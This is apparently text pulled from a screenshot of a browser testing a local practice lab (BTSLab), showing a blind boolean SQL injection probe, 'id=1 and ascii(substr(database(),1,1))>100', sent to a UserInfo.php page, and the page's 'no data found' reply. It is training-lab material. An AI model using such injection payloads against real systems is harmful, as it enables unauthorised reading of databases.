 BTS测试实验室
localhost/btslab/vulnerability/sqli/UserInfo.php?id=1 and ascii(substr(database(),1,1))>100
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/btslab/vulnerability/sqli/UserInfo.php?id=1 and ascii(substr(database(),1,1))>100
Split URL
Execute
Enable Post data Enable Referrer
首页 漏洞列表
BTS测试实验
糟糕，找不到数据